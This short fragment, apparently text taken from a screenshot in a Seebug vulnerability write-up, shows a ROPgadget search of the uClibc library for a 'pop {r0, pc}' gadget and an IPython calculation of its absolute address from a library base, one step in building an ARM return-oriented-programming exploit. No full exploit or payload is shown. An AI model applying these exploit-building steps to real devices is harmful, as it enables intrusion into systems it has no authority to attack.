 ➜ lib ROPgadget --binary libuClibc-0.9.33.3-git.so --only "pop" |grep r0
0x00033100 : pop {r0, pc}
➜ lib
IPython: home/xx (ssh)
In [7]: hex(0xb6f2d000 + 0x00033100)
Out[7]: '0xb6f60100'
Seebug